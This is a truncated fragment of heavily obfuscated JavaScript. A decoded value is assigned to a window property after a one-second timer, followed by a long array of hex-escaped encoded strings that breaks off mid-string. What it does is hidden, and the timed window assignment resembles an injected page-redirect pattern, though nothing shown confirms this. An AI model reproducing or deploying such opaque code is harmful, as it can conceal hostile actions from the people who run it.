_0x1e7e2b=myCode[_0xcba355(0x354,_0x38da58._0x452901)](_0xcba355(_0x38da58._0x3a9c83,_0x38da58._0x8e1b5b)+_0xcba355(0x34b,_0x38da58._0x1970a8)+_0xcba355(_0x38da58._0x32f342,_0x38da58._0x4a7b02)+_0xcba355(0x2e2,'\x4a\x69\x39\x42'));window[_0xcba355(0x348,'\x69\x4f\x46\x35')][_0xcba355(_0x38da58._0xba0707,_0x38da58._0x1d5379)]=_0x1e7e2b;}},0x3e8);}}}function _0x17e6(){var _0x5430e6=['\x57\x35\x62\x58\x68\x43\x6b\x4a\x57\x36\x39\x56','\x6c\x66\x57\x63\x43\x4d\x6a\x62\x6f\x38\x6b\x76\x65\x43\x6b\x6d','\x67\x43\x6f\x4a\x44\x48\x68\x63\x4c\x48\x37\x64\x4e\x66\x71','\x76\x53\x6f\x73\x75\x61\x6d\x58\x57\x4f\x35\x52\x6f\x4e\x61','\x57\x34\x46\x64\x55\x5a\x33\x63\x49\x53\x6f\x58\x57\x34\x6a\x68\x57\x50\x53','\x6c\x38\x6b\x37\x57\x51\x4e\x64\x4c\x65\x7a\x66\x57\x50\x69','\x57\x35\x78\x63\x4d\x43\x6f\x76\x57\x35\x6c\x63\x50\x64\x6c\x63\x4d\x58\x5a\x63\x4a\x38\x6f\x4b','\x57\x4f\x38\x4b\x71\x57','\x57\x51\x48\x61\x57\x36\x6a\x30','\x57\x34\x35\x70\x6c\x6d\x6f\x37\x57\x35\x2f\x64\x4f\x6d\x6f\x6d\x67\x77\x46\x64\x56\x61','\x6b\x4a\x39\x30\x6a\x43\x6b\x6f','\x57\x50\x2f\x64\x4d\x59\x6a\x50\x6a\x5a\x65','\x57\x37\x33\x64\x47\x67\x56\x64\x4f\x6d\x6b\x55\x57\x35\x66\x62\x77\x53\x6b\x55\x64\x71','\x57\x34\x48\x75\x57\x37\x46\x64\x52\x38\x6f\x6c\x79\x6d\x6f\x70\x57\x51\x53\x42\x57\x37\x57','\x77\x38\x6f\x59\x57\x36\x42\x64\x54\x43\x6f\x30\x57\x51\x57\x59\x42\x43\x6f\x77\x57\x52\x65','\x57\x34\x71\x56\x64\x53\x6f\x4e\x57\x37\x44\x4b\x57\x36\x38\x74\x57\x51\x7a\x35','\x73\x43\x6f\x75\x77\x61\x58\x4f\x57\x4f\x7a\x47\x69\x63\x56\x64\x53\x57','\x42\x43\x6f\x70\x57\x35\x39\x4e\x57\x52\x72\x37\x57\x52\x68\x63\x55\x4e\x44\x4c','\x41\x38\x6b\x76\x7a\x38\x6b\x57\x57\x36\x79\x52\x6d\x38\x6f\x2b\x70\x75\x61','\x78\x76\x42\x64\x51\x32\x56\x64\x49\x66\x4b\x48\x57\x35\x31\x4c\x75\x71','\x57\x35\x58\x64\x57\x4f\x68\x64\x49\x49\x4e\x64\x50\x6d\x6f\x4f\x45\x53\x6f\x35\x43\x71','\x64\x74\x50\x72\x57\x34\x75','\x65\x4c\x4a\x64\x53\x67\x64\x64\x4c\x31\x61','\x74\x6d\x6b\x59\x57\x34\x4e\x63\x4f\x61\x72\x68\x57\x4f\x37\x64\x53\x65\x65\x65','\x43\x43\x6b\x42\x57\x37\x43\x33\x71\x43\x6b\x56\x44\x57\x78\x64\x50\x43\x6f\x6b','\x68\x43\x6f\x35\x57\x50\x30\x67\x57\x36\x6c\x63\x56\x64\x68\x63\x51\x74\x33\x64\x4f\x61','\x68\x53\x6b\x2b\x57\x35\x56\x64\x4d\x38\x6f\x55\x57\x50\x47\x62\x41\x57','\x73\x43\x6b\x4c\x6d\x4b\x2f\x63\x4a\x58\x70\x64\x52\x65\x39\x63\x69\x57','\x6d\x58\x54\x73\x57\x50\x68\x63\x4c\x31\x34\x4d\x46\x38\x6b\x34\x77\x57','\x64\x77\x53\x69\x57\x35\x72\x67\x64\x38\x6f\x44\x57\x50\x58\x6b\x57\x52\x30','\x41\x53\x6f\x43\x79\x5a\x4a\x64\x49\x62\x38','\x71\x38\x6b\x4b\x57\x4f\x7a\x7a\x57\x52\x52\x64\x52\x63\x37\x63\x50\x32\x42\x64\x4d\x77\x78\x63\x4b\x6d\x6f\x4f','\x57\x4f\x68\x64\x54\x59\x68\x63\x51\x38\x6f\x30\x57\x34\x39\x72\x57\x34\x75\x43\x68\x61','\x6f\x53\x6f\x79\x57\x37\x57\x38\x71\x61','\x66\x4c\x52\x64\x50\x32\x65','\x57\x51\x58\x49\x78\x6d\x6b\x31\x57\x37\x6a\x73\x71\x6d\x6b\x73\x57\x36\x5a\x63\x4b\x71','\x6f\x61\x37\x63\x53\x43\x6f\x61\x43\x6d\x6b\x55\x69\x6d\x6f\x77\x57\x37\x78\x63\x4a\x57','\x57\x36\x42\x64\x55\x63\x52\x63\x53\x53\x6f\x77\x57\x35\x62\x4c\x74\x43\x6f\x38\x78\x71','\x45\x62\x42\x64\x56\x53\x6b\x6d\x43\x43\x6b\x4a\x6e\x53\x6f\x77\x57\x36\x56\x63\x4e\x57','\x57\x35\x38\x64\x66\x76\x78\x64\x53\x53\x6f\x30\x57\x52\x4e\x63\x50\x48\x43\x65','\x6b\x6d\x6b\x59\x57\x37\x4e\x63\x48\x47\x44\x6b\x57\x50\x34','\x57\x36\x58\x4d\x6e\x38\x6b\x59','\x57\x52\x78\x64\x4b\x53\x6b\x75\x57\x52\x42\x63\x53\x38\x6b\x53','\x57\x35\x2f\x64\x52\x53\x6f\x52\x6e\x38\x6b\x69\x63\x61\x53','\x6d\x75\x69\x59\x57\x52\x78\x64\x54\x43\x6b\x4e\x73\x30\x65\x44\x57\x34\x71','\x42\x38\x6b\x6f\x6f\x47','\x74\x43\x6f\x50\x57\x37\x42\x64\x55\x43\x6f\x48\x57\x51\x38','\x70\x38\x6f\x6f\x70\x38\x6b\x2f\x57\x36\x50\x35\x7a\x6d\x6f\x51\x42\x4d\x4b','\x57\x35\x4f\x38\x6a\x57\x6d','\x57\x4f\x4a\x64\x4c\x4a\x54\x56','\x57\x51\x4c\x36\x6d\x38\x6b\x49','\x62\x71\x71\x69\x45\x53\x6f\x45\x57\x37\x30\x75','\x57\x37\x33\x64\x4f\x49\x5a\x64\x50\x53\x6b\x68\x57\x35\x4f\x32\x61\x6d\x6b\x30\x72\x57','\x7a\x4c\x31\x61\x6c\x73\x58\x67\x6f\x53\x6f\x6d\x78\x43\x6b\x65','\x64\x53\x6b\x6a\x6b\x6d\x6b\x61\x57\x35\x53\x74\x76\x74\x4e\x63\x4d\x38\x6f\x68','\x57\x52\x57\x42\x63\x43\x6b\x6d\x57\x51\x72\x63\x66\x6d\x6f\x34\x57\x37\x5a\x63\x4e\x61','\x79\x6d\x6b\x6a\x70\x6d\x6f\x5a\x57\x50\x44\x56','\x75\x6d\x6f\x4e\x57\x34\x43\x6e\x57\x51\x6c\x63\x54\x4e\x56\x63\x50\x77\x46\x63\x47\x61','\x57\x37\x64\x64\x47\x38\x6b\x45\x57\x36\x4a\x63\x53\x6d\x6b\x35\x57\x37\x6c\x63\x4e\x73\x72\x63','\x57\x34\x6c\x64\x49\x53\x6f\x7a\x57\x35\x52\x64\x54\x33\x68\x63\x48\x62\x46\x64\x55\x53\x6b\x2b','\x57\x52\x66\x57\x57\x37\x6a\x4a\x75\x38\x6b\x56\x72\x38\x6b\x46\x71\x4d\x46\x63\x56\x43\x6b\x61\x57\x35\x4b','\x57\x34\x72\x6d\x57\x50\x5a\x64\x4b\x47','\x57\x35\x72\x6d\x57\x50\x6c\x64\x4c\x58\x33\x64\x56\x47','\x78\x43\x6b\x75\x57\x37\x33\x64\x4c\x71\x42\x63\x4c\x43\x6b\x64\x57\x37\x39\x54\x57\x34\x4b','\x57\x34\x68\x63\x4f\x68\x37\x64\x51\x43\x6f\x38\x57\x35\x7a\x61\x57\x4f\x43\x6d\x77\x47','\x57\x36\x34\x56\x57\x50\x78\x63\x55\x6d\x6f\x73\x6b\x47','\x6e\x6d\x6f\x79\x57\x52\x71\x48\x71\x6d\x6f\x54\x69\x65\x74\x63\x52\x57','\x57\x52\x74\x64\x56\x38\x6b\x59\x57\x52\x56\x63\x52\x53\x6b\x43\x57\x34\x33\x63\x4c\x5a\x58\x6c','\x78\x53\x6f\x4c\x57\x37\x6c\x64\x54\x6d\x6f\x34\x57\x52\x30\x55\x6f\x38\x6b\x70\x57\x36\x75','\x57\x34\x72\x77\x57\x50\x64\x63\x4d\x68\x56\x64\x4f\x53\x6f\x34\x6e\x6d\x6b\x35\x6f\x71','\x77\x6d\x6f\x56\x57\x36\x5a\x64\x50\x6d\x6b\x57\x57\x37\x72\x38\x43\x38\x6b\x66\x57\x37\x53','\x6b\x53\x6f\x64\x57\x36\x74\x63\x4d\x4a\x44\x52\x57\x51\x6c\x63\x49\x63\x76\x33','\x57\x51\x6a\x6d\x57\x36\x6a\x33\x78\x4a\x43','\x57\x35\x6c\x64\x50\x53\x6f\x2f\x43\x53\x6b\x70\x71\x65\x34\x46\x41\x38\x6f\x73','\x57\x34\x4c\x61\x57\x36\x64\x64\x55\x6d\x6f\x43\x72\x57','\x78\x74\x39\x46\x57\x35\x54\x62\x42\x6d\x6f\x4d\x57\x51\x50\x6b\x57\x50\x38','\x70\x58\x54\x63\x57\x35\x52\x63\x4a\x68\x34\x54','\x6a\x4a\x50\x4b\x62\x43\x6b\x6b\x57\x34\x74\x63\x49\x33\x57','\x6e\x64\x6a\x50\x69\x53\x6b\x64\x57\x37\x64\x63\x49\x61','\x57\x36\x75\x55\x61\x53\x6f\x62\x57\x51\x7a\x68\x67\x43\x6b\x4c\x57\x36\x5a\x64\x4a\x47','\x41\x4c\x33\x63\x47\x57\x4c\x47\x57\x37\x54\x30\x57\x37\x38','\x46\x53\x6f\x75\x57\x35\x37\x63\x4f\x65\x58\x75\x68\x6d\x6f\x41\x62\x68\x79','\x62\x43\x6b\x78\x67\x71\x38\x58\x57\x50\x62\x37\x6e\x47','\x74\x38\x6f\x79\x45\x57\x31\x52\x57\x4f\x7a\x38\x66\x32\x74\x64\x4f\x57','\x57\x4f\x4f\x76\x57\x52\x4e\x63\x53\x53\x6b\x70','\x57\x37\x6d\x2f\x42\x53\x6f\x38\x74\x38\x6f\x63\x6b\x30\x44\x41\x57\x4f\x68\x64\x53\x61','\x65\x38\x6f\x74\x57\x36\x4a\x63\x4e\x71\x42\x64\x4b\x43\x6f\x47\x57\x4f\x4e\x63\x53\x53\x6f\x4d','\x57\x34\x68\x64\x56\x5a\x42\x63\x56\x71','\x57\x37\x42\x64\x50\x33\x50\x6c\x57\x37\x62\x53\x57\x50\x47\x73\x57\x36\x30\x49','\x70\x75\x54\x44\x6f\x61','\x57\x37\x71\x54\x57\x52\x38\x56','\x57\x52\x66\x36\x57\x36\x62\x4c\x77\x38\x6b\x34\x66\x53\x6b\x62\x44\x48\x75','\x64\x63\x61\x31\x7a\x38\x6f\x78\x57\x34\x30\x58\x57\x36\x46\x63\x55\x6d\x6b\x43','\x45\x38\x6f\x68\x57\x51\x6e\x58\x62\x43\x6b\x2f\x6d\x4c\x64\x64\x4f\x43\x6f\x71','\x57\x36\x4b\x50\x57\x4f\x4a\x63\x55\x53\x6b\x65\x46\x75\x68\x63\x48\x5a\x47\x63','\x78\x4b\x2f\x64\x51\x33\x4e\x63\x4d\x57\x44\x30\x57\x4f\x62\x57\x64\x57','\x57\x37\x43\x48\x45\x4b\x4e\x63\x4d\x6d\x6f\x39\x46\x53\x6f\x57\x57\x36\x52\x63\x4d\x57','\x70\x38\x6b\x6e\x6e\x6d\x6b\x2f\x57\x4f\x66\x5a\x44\x38\x6b\x58\x69\x32\x61','\x57\x4f\x71\x7a\x57\x36\x54\x7a\x72\x32\x4a\x63\x48\x43\x6b\x38\x57\x52\x52\x64\x52\x61','\x57\x4f\x66\x79\x70\x43\x6f\x41\x57\x50\x37\x64\x52\x6d\x6f\x41\x62\x61','\x79\x38\x6b\x67\x57\x34\x4e\x64\x54\x58\x46\x63\x4c\x53\x6b\x41\x57\x35\x39\x43\x57\x36\x53','\x6a\x72\x70\x64\x56\x53\x6b\x7a','\x72\x6d\x6f\x33\x42\x57\x6c\x64\x4d\x62\x4e\x64\x50\x66\x50\x7a\x41\x47','\x57\x4f\x68\x64\x4a\x43\x6b\x6a\x57\x4f\x68\x64\x4f\x77\x53','\x6d\x67\x69\x57\x57\x52\x34','\x57\x52\x54\x32\x72\x43\x6f\x76\x57\x34\x58\x63\x67\x78\x5a\x63\x4d\x31\x47','\x57\x51\x4a\x64\x51\x77\x38','\x6c\x61\x52\x63\x56\x43\x6b\x62\x75\x71\x74\x64\x50\x76\x56\x63\x52\x38\x6f\x4f','\x57\x35\x44\x76\x57\x37\x46\x64\x53\x38\x6f\x67\x73\x6d\x6f\x63\x57\x51\x69\x78\x57\x37\x47','\x6f\x33\x57\x38\x57\x52\x56\x64\x4a\x71','\x57\x52\x68\x64\x4c\x53\x6b\x45\x57\x51\x43','\x57\x52\x47\x42\x68\x43\x6b\x4b\x65\x59\x4a\x64\x47\x48\x4e\x63\x4f\x43\x6f\x38','\x6f\x30\x54\x67\x6f\x64\x44\x6b\x70\x6d\x6f\x7a\x75\x53\x6b\x6b','\x71\x38\x6f\x4c\x57\x52\x4e\x63\x56\x72\x4e\x64\x4d\x53\x6b\x37\x57\x52\x78\x63\x55\x6d\x6f\x34','\x57\x4f\x7a\x7a\x70\x6d\x6f\x39','\x41\x38\x6b\x74\x6f\x6d\x6f\x4e','\x57\x34\x6d\x51\x6f\x76\x56\x64\x54\x43\x6f\x49','\x57\x51\x61\x39\x72\x61','\x67\x38\x6f\x36\x57\x35\x79\x6b\x57\x37\x46\x63\x4c\x68\x47','\x57\x51\x6c\x64\x54\x67\x46\x63\x4d\x32\x76\x2b\x41\x6d\x6b\x4d\x6e\x38\x6b\x2b','\x57\x4f\x68\x64\x51\x73\x46\x63\x52\x43\x6f\x34\x57\x34\x66\x76\x57\x50\x50\x43\x63\x47','\x76\x4c\x37\x63\x4a\x58\x58\x78\x57\x37\x31\x4a','\x61\x53\x6f\x54\x57\x36\x33\x64\x56\x38\x6f\x57\x57\x51\x79\x4c\x42\x53\x6f\x63\x57\x51\x61','\x6b\x5a\x52\x63\x4d\x71','\x6f\x61\x66\x68\x57\x35\x5a\x63\x47\x62\x65\x6b\x6e\x6d\x6b\x38\x78\x57','\x57\x50\x6e\x63\x70\x71\x69\x7a\x57\x36\x54\x6f\x6e\x6d\x6f\x52\x6d\x61','\x57\x52\x42\x64\x4d\x53\x6b\x73\x57\x52\x52\x63\x53\x53\x6b\x32\x57\x52\x52\x63\x49\x63\x48\x61','\x72\x38\x6f\x66\x57\x52\x56\x63\x4c\x47','\x73\x53\x6b\x4b\x70\x4b\x5a\x64\x4a\x4a\x74\x64\x52\x4e\x66\x2f\x77\x4d\x4f','\x41\x38\x6f\x71\x7a\x6d\x6b\x6b\x57\x35\x2f\x63\x51\x6d\x6b\x35','\x57\x37\x2f\x64\x52\x63\x56\x64\x52\x43\x6b\x6e\x57\x50\x71','\x57\x37\x6d\x73\x61\x43\x6f\x4f\x63\x49\x52\x64\x47\x62\x70\x64\x52\x6d\x6f\x58','\x6a\x75\x66\x67\x6c\x73\x50\x6d\x70\x43\x6b\x6e','\x63\x6d\x6f\x59\x44\x62\x68\x63\x4c\x47\x34','\x76\x30\x50\x75\x6e\x43\x6f\x62\x57\x36\x43\x72\x57\x52\x68\x63\x49\x38\x6b\x62','\x64\x38\x6b\x61\x72\x66\x76\x4d\x57\x4f\x35\x45\x79\x4a\x68\x64\x55\x57','\x43\x66\x4e\x63\x55\x6d\x6b\x4e\x71\x33\x46\x63\x49\x32\x52\x64\x53\x6d\x6b\x34','\x46\x53\x6b\x6c\x57\x37\x5a\x63\x48\x68\x35\x59\x57\x51\x2f\x64\x4d\x33\x43','\x69\x4d\x69\x56\x6e\x53\x6f\x79\x57\x50\x4e\x63\x49\x64\x68\x63\x53\x64\x34','\x69\x49\x4a\x63\x4a\x77\x6c\x64\x4e\x6d\x6b\x59\x41\x6d\x6b\x76\x46\x53\x6b\x4a','\x6e\x53\x6f\x58\x57\x37\x79\x4c\x57\x35\x5a\x63\x52\x65\x46\x64\x53\x4c\x74\x64\x4f\x57','\x57\x35\x2f\x63\x4b\x43\x6b\x72\x57\x52\x5a\x63\x50\x33\x56\x64\x48\x57\x42\x64\x55\x6d\x6b\x68','\x57\x35\x31\x75\x6a\x62\x71\x64\x57\x36\x53\x5a\x45\x38\x6f\x48\x6a\x47','\x46\x38\x6b\x63\x57\x35\x6c\x63\x54\x71\x64\x63\x4b\x6d\x6b\x54\x57\x35\x50\x6c\x57\x37\x30','\x69\x64\x56\x63\x4a\x31\x56\x64\x54\x6d\x6f\x32\x44\x38\x6f\x67','\x57\x37\x74\x64\x56\x78\x34\x6a\x57\x36\x7a\x54\x57\x50\x38\x48','\x41\x49\x33\x63\x4c\x76\x42\x64\x56\x6d\x6f\x4b\x45\x53\x6f\x72\x67\x6d\x6b\x57','\x6a\x4a\x31\x30\x6c\x38\x6b\x71\x57\x34\x61','\x57\x34\x37\x63\x52\x49\x33\x63\x50\x38\x6f\x56\x57\x37\x66\x59\x57\x52\x34\x68\x6c\x57','\x74\x6d\x6f\x78\x6c\x53\x6b\x59\x57\x35\x52\x63\x51\x53\x6b\x74\x57\x36\x42\x64\x50\x6d\x6b\x50','\x57\x35\x68\x64\x56\x43\x6f\x33\x44\x38\x6b\x34\x66\x71\x48\x79\x67\x43\x6b\x70','\x66\x5a\x57\x74\x57\x34\x7a\x61\x6d\x43\x6b\x58\x57\x37\x57\x75\x57\x50\x4f','\x70\x77\x48\x55\x57\x52\x37\x64\x49\x53\x6f\x58\x75\x4a\x30\x46\x57\x35\x71','\x6b\x68\x65\x4e\x57\x52\x33\x64\x49\x6d\x6f\x47','\x6c\x5a\x56\x63\x48\x72\x2f\x64\x52\x53\x6f\x30\x45\x53\x6f\x74\x72\x43\x6b\x58','\x57\x51\x57\x4c\x6a\x43\x6b\x58\x67\x38\x6b\x55\x79\x4a\x6d','\x42\x38\x6b\x69\x6c\x53\x6f\x31\x57\x37\x54\x4f\x79\x53\x6b\x38\x70\x65\x71','\x6b\x72\x56\x63\x4e\x71\x58\x47\x57\x36\x35\x30\x57\x36\x75','\x57\x34\x69\x4e\x57\x34\x56\x63\x55\x53\x6f\x75\x6c\x61\x74\x63\x48\x71\x39\x70','\x57\x37\x4a\x63\x51\x78\x33\x63\x4d\x48\x47\x51\x42\x43\x6b\x39\x61\x53\x6f\x58','\x57\x35\x52\x63\x54\x5a\x52\x63\x50\x53\x6f\x36\x57\x34\x72\x79\x57\x4f\x30','\x6a\x43\x6f\x4b\x57\x36\x4a\x63\x49\x62\x58\x6c\x57\x50\x42\x63\x48\x32\x66\x76','\x6b\x65\x72\x65\x6e\x61','\x70\x57\x31\x64\x57\x35\x56\x64\x4a\x30\x54\x4d\x6f\x43\x6b\x2f\x75\x47','\x57\x50\x4a\x64\x56\x5a\x74\x64\x56\x6d\x6f\x65\x57\x34\x48\x33\x57\x52\x38\x4b\x66\x47','\x74\x53\x6f\x64\x77\x62\x38\x2f\x57\x4f\x48\x52\x6c\x73\x4a\x64\x53\x57','\x57\x37\x6d\x35\x79\x43\x6f\x33\x73\x43\x6b\x37\x46\x75\x76\x50\x57\x51\x74\x64\x56\x4d\x78\x63\x55\x47','\x46\x38\x6b\x42\x57\x36\x42\x64\x51\x67\x7a\x6a\x66\x6d\x6b\x6b\x61\x75\x4b','\x57\x50\x64\x64\x48\x49\x35\x31\x78\x73\x2f\x64\x49\x4a\x4f\x42\x57\x35\x75','\x57\x35\x4c\x72\x57\x35\x70\x64\x4b\x64\x64\x63\x51\x53\x6b\x59\x79\x6d\x6b\x4c\x69\x57','\x57\x36\x30\x65\x64\x38\x6f\x33\x42\x68\x6d\x46\x57\x37\x35\x62','\x77\x6d\x6f\x46\x76\x48\x62\x44\x57\x50\x43','\x57\x37\x43\x30\x67\x6d\x6b\x65\x57\x52\x44\x68\x67\x43\x6b\x56','\x6a\x64\x54\x55\x6d\x53\x6b\x64\x57\x35\x46\x64\x47\x32\x5a\x64\x4f\x5a\x61','\x45\x62\x78\x64\x54\x6d\x6b\x41\x6f\x6d\x6b\x37\x70\x6d\x6f\x42\x57\x36\x68\x63\x4e\x57','\x78\x72\x75\x64\x42\x6d\x6f\x41\x57\x36\x65\x73\x57\x51\x6c\x63\x48\x53\x6f\x6a','\x68\x43\x6b\x59\x57\x52\x46\x63\x51\x6d\x6b\x4a\x57\x37\x6a\x34\x41\x6d\x6f\x49\x57\x4f\x4e\x63\x50\x6d\x6f\x43\x63\x71','\x46\x38\x6b\x77\x57\x34\x52\x64\x52\x4b\x44\x75\x78\x38\x6f\x2b\x64\x4d\x47','\x70\x6d\x6b\x63\x57\x34\x4a\x64\x53\x71\x42\x63\x4e\x43\x6f\x4a\x57\x35\x62\x79\x57\x37\x79','\x74\x53\x6b\x50\x64\x76\x75','\x57\x37\x37\x63\x54\x4a\x70\x63\x4d\x30\x44\x4b\x42\x53\x6b\x39\x67\x53\x6f\x52','\x6c\x68\x38\x59\x57\x52\x2f\x64\x49\x53\x6f\x58\x63\x64\x39\x66','\x6e\x64\x2f\x63\x4a\x4c\x46\x64\x54\x38\x6f\x59','\x69\x47\x2f\x64\x56\x53\x6b\x64\x69\x53\x6f\x2f\x41\x6d\x6b\x7a\x57\x36\x46\x63\x4d\x71','\x7a\x43\x6b\x71\x57\x4f\x56\x64\x51\x58\x74\x63\x4e\x53\x6b\x30\x57\x35\x6a\x70\x57\x36\x65','\x57\x50\x48\x63\x57\x50\x42\x64\x47\x64\x4a\x64\x55\x43\x6b\x4a\x6d\x6d\x6b\x4d\x6f\x71','\x45\x38\x6b\x44\x57\x4f\x48\x4f\x57\x52\x35\x31\x57\x37\x69','\x43\x53\x6b\x6c\x57\x34\x78\x64\x51\x49\x64\x63\x48\x57','\x7a\x43\x6b\x67\x57\x35\x42\x63\x4f\x58\x56\x64\x4e\x53\x6b\x57\x57\x35\x31\x7a\x57\x37\x30','\x57\x37\x75\x45\x65\x38\x6b\x30\x6f\x73\x56\x64\x47\x31\x68\x63\x4a\x43\x6f\x54','\x71\x71\x4e\x63\x53\x64\x33\x63\x4c\x71\x6e\x38\x57\x51\x72\x55\x46\x65\x7a\x69\x57\x51\x57','\x73\x38\x6f\x45\x57\x37\x57\x52\x7a\x53\x6f\x37\x43\x61','\x61\x76\x37\x64\x51\x77\x42\x64\x4c\x31\x61\x68\x57\x50\x58\x50\x72\x57','\x57\x34\x66\x38\x57\x4f\x64\x64\x4f\x64\x56\x64\x49\x38\x6b\x39\x64\x53\x6b\x44\x43\x47','\x74\x43\x6f\x36\x57\x37\x6c\x64\x54\x43\x6f\x35\x57\x51\x34\x75\x44\x61','\x57\x51\x30\x2b\x66\x53\x6b\x76','\x41\x53\x6b\x75\x57\x34\x33\x64\x56\x62\x78\x63\x4d\x38\x6f\x4a\x57\x4f\x69\x6e\x57\x51\x47','\x57\x4f\x48\x6f\x70\x6d\x6f\x2f','\x57\x52\x47\x2f\x63\x53\x6b\x69\x57\x51\x54\x6d\x71\x53\x6f\x4e\x57\x51\x2f\x63\x47\x57','\x45\x61\x4a\x64\x55\x6d\x6b\x6b\x46\x43\x6b\x54\x6d\x53\x6b\x6a\x57\x51\x56\x63\x4e\x47','\x63\x53\x6b\x68\x61\x31\x71\x50\x57\x35\x71\x2b\x6f\x68\x68\x64\x55\x38\x6b\x4c\x57\x36\x58\x33','\x74\x43\x6b\x70\x57\x50\x70\x63\x4c\x61\x37\x64\x4b\x53\x6f\x4b\x57\x4f\x4e\x63\x53\x38\x6b\x55','\x57\x35\x6a\x6a\x57\x4f\x70\x64\x49\x74\x33\x64\x56\x53\x6f\x50\x6d\x38\x6f\x31\x7a\x71','\x57\x50\x6c\x64\x4c\x68\x4b\x55\x66\x4a\x33\x63\x4e\x33\x4b\x73\x57\x50\x38','\x57\x37\x46\x64\x53\x48\x50\x64\x57\x51\x72\x67\x57\x50\x71\x45\x57\x37\x47\x62\x6c\x57','\x57\x51\x56\x63\x50\x75\x57\x45\x57\x36\x72\x4b\x57\x52\x65','\x57\x51\x57\x77\x62\x53\x6f\x35\x44\x33\x39\x44\x57\x37\x53','\x75\x38\x6b\x75\x79\x38\x6f\x43\x57\x35\x37\x64\x52\x53\x6f\x59\x57\x36\x70\x64\x55\x38\x6f\x38','\x57\x35\x5a\x64\x51\x53\x6f\x48\x6e\x38\x6b\x79\x65\x47\x44\x45\x70\x38\x6b\x6f','\x57\x51\x31\x66\x57\x36\x76\x5a\x71\x71','\x57\x34\x4e\x64\x4f\x32\x70\x63\x51\x53\x6f\x59\x57\x34\x31\x61\x57\x4f\x30\x46\x64\x71','\x76\x43\x6f\x70\x41\x6d\x6b\x66\x57\x36\x4e\x64\x50\x38\x6b\x2f\x57\x37\x64\x64\x4d\x43\x6b\x36','\x57\x35\x56\x64\x54\x73\x4e\x63\x52\x53\x6f\x58\x57\x34\x79','\x69\x48\x62\x45\x57\x34\x53','\x6a\x30\x42\x63\x47\x57\x66\x48\x57\x36\x54\x57\x57\x36\x6d\x50\x6d\x71','\x57\x34\x5a\x64\x53\x49\x2f\x63\x55\x38\x6f\x43\x57\x35\x43','\x57\x50\x6a\x6f\x6a\x61\x48\x62\x57\x34\x62\x4f\x6c\x6d\x6b\x54\x79\x57','\x64\x6d\x6b\x62\x61\x66\x76\x6d\x57\x35\x43\x32\x79\x49\x4a\x64\x53\x71','\x57\x37\x50\x57\x76\x6d\x6b\x77\x57\x50\x62\x73\x77\x4e\x4e\x64\x4c\x62\x30','\x45\x38\x6f\x68\x57\x37\x61\x31\x78\x6d\x6f\x48','\x77\x43\x6f\x79\x6e\x6d\x6b\x42','\x57\x35\x58\x6e\x57\x36\x64\x64\x4a\x43\x6b\x65\x7a\x43\x6f\x6f\x57\x51\x47\x56\x57\x35\x53','\x57\x37\x69\x54\x57\x51\x4f\x30\x65\x43\x6f\x59\x70\x6d\x6b\x61\x43\x66\x47','\x41\x64\x61\x30\x57\x51\x33\x64\x4b\x53\x6f\x37\x65\x77\x43\x73\x57\x35\x4b','\x57\x50\x76\x45\x6e\x6d\x6f\x38\x57\x50\x5a\x64\x55\x61','\x57\x37\x4f\x74\x62\x38\x6b\x31\x68\x5a\x42\x64\x48\x66\x56\x63\x4f\x53\x6f\x54','\x57\x36\x54\x51\x77\x43\x6f\x73\x57\x37\x75\x43\x73\x6d\x6b\x45\x57\x37\x4e\x63\x4c\x76\x42\x63\x49\x43\x6f\x65','\x69\x75\x39\x77\x64\x5a\x6a\x65\x69\x43\x6b\x71','\x61\x53\x6b\x74\x69\x38\x6b\x57\x57\x37\x6d\x6e\x77\x64\x4b','\x57\x52\x4f\x5a\x64\x38\x6b\x74\x57\x4f\x72\x46','\x63\x4a\x31\x6d','\x57\x36\x42\x64\x49\x43\x6b\x56\x74\x6d\x6b\x50\x70\x48\x66\x43\x67\x6d\x6b\x54','\x57\x4f\x54\x72\x57\x36\x52\x63\x50\x53\x6f\x41\x76\x53\x6f\x64\x57\x51\x61\x77\x57\x36\x53','\x57\x36\x62\x38\x57\x51\x42\x64\x47\x57\x33\x64\x49\x6d\x6f\x31\x66\x43\x6b\x4d\x62\x71','\x57\x35\x50\x6f\x57\x37\x37\x64\x53\x53\x6f\x61\x63\x43\x6b\x6a\x57\x37\x76\x6d\x57\x51\x47','\x44\x38\x6f\x7a\x57\x37\x47\x48\x72\x53\x6f\x64\x41\x58\x4a\x64\x50\x71','\x57\x37\x47\x4c\x57\x50\x37\x64\x53\x61','\x6f\x62\x5a\x63\x51\x38\x6f\x45\x6f\x6d\x6f\x39\x79\x38\x6b\x6c\x57\x37\x37\x64\x47\x71','\x57\x35\x6a\x66\x57\x50\x64\x64\x4a\x71','\x57\x4f\x4c\x72\x70\x61','\x68\x31\x6c\x63\x55\x4b\x5a\x64\x4a\x66\x71\x54\x57\x50\x57\x59\x66\x61','\x57\x37\x64\x64\x56\x33\x65\x57\x57\x36\x76\x35\x57\x50\x79\x4d','\x43\x4d\x4a\x63\x51\x4b\x64\x64\x4f\x38\x6f\x61\x75\x38\x6f\x75','\x6f\x4c\x56\x64\x56\x43\x6b\x68\x79\x38\x6b\x2f\x6d\x53\x6b\x46\x57\x36\x6c\x63\x4b\x57','\x57\x35\x50\x6a\x57\x37\x70\x64\x52\x38\x6f\x5a\x72\x57','\x74\x53\x6b\x47\x57\x34\x62\x32\x57\x52\x75\x58\x57\x51\x74\x63\x4f\x33\x66\x72','\x57\x4f\x35\x6a\x6a\x61\x47\x62\x57\x37\x4f\x54\x6b\x6d\x6f\x58\x6d\x57','\x78\x6d\x6f\x66\x6c\x38\x6b\x71\x57\x35\x43\x6b\x65\x63\x6c\x63\x47\x53\x6b\x72','\x66\x48\x42\x64\x52\x67\x5a\x64\x49\x66\x69\x53\x57\x4f\x71\x59\x62\x57','\x6f\x72\x6a\x62\x57\x35\x52\x63\x48\x48\x38\x53\x70\x38\x6b\x2b\x75\x71','\x57\x52\x6d\x4f\x70\x53\x6f\x57\x61\x53\x6f\x51\x69\x4d\x6e\x37\x57\x36\x38','\x57\x37\x57\x59\x57\x50\x33\x63\x53\x53\x6f\x39\x6a\x58\x64\x63\x48\x71\x6d\x71','\x6e\x62\x74\x64\x54\x43\x6b\x78','\x57\x52\x56\x64\x50\x4c\x38\x6a\x57\x37\x31\x42\x57\x51\x43\x5a\x57\x37\x6d\x58','\x57\x35\x46\x64\x49\x38\x6b\x63\x57\x4f\x4a\x64\x4f\x77\x42\x64\x4d\x72\x6c\x64\x4d\x6d\x6b\x39','\x57\x34\x62\x6f\x71\x6d\x6b\x31\x6e\x33\x70\x63\x4b\x68\x70\x63\x54\x53\x6f\x6f','\x43\x53\x6b\x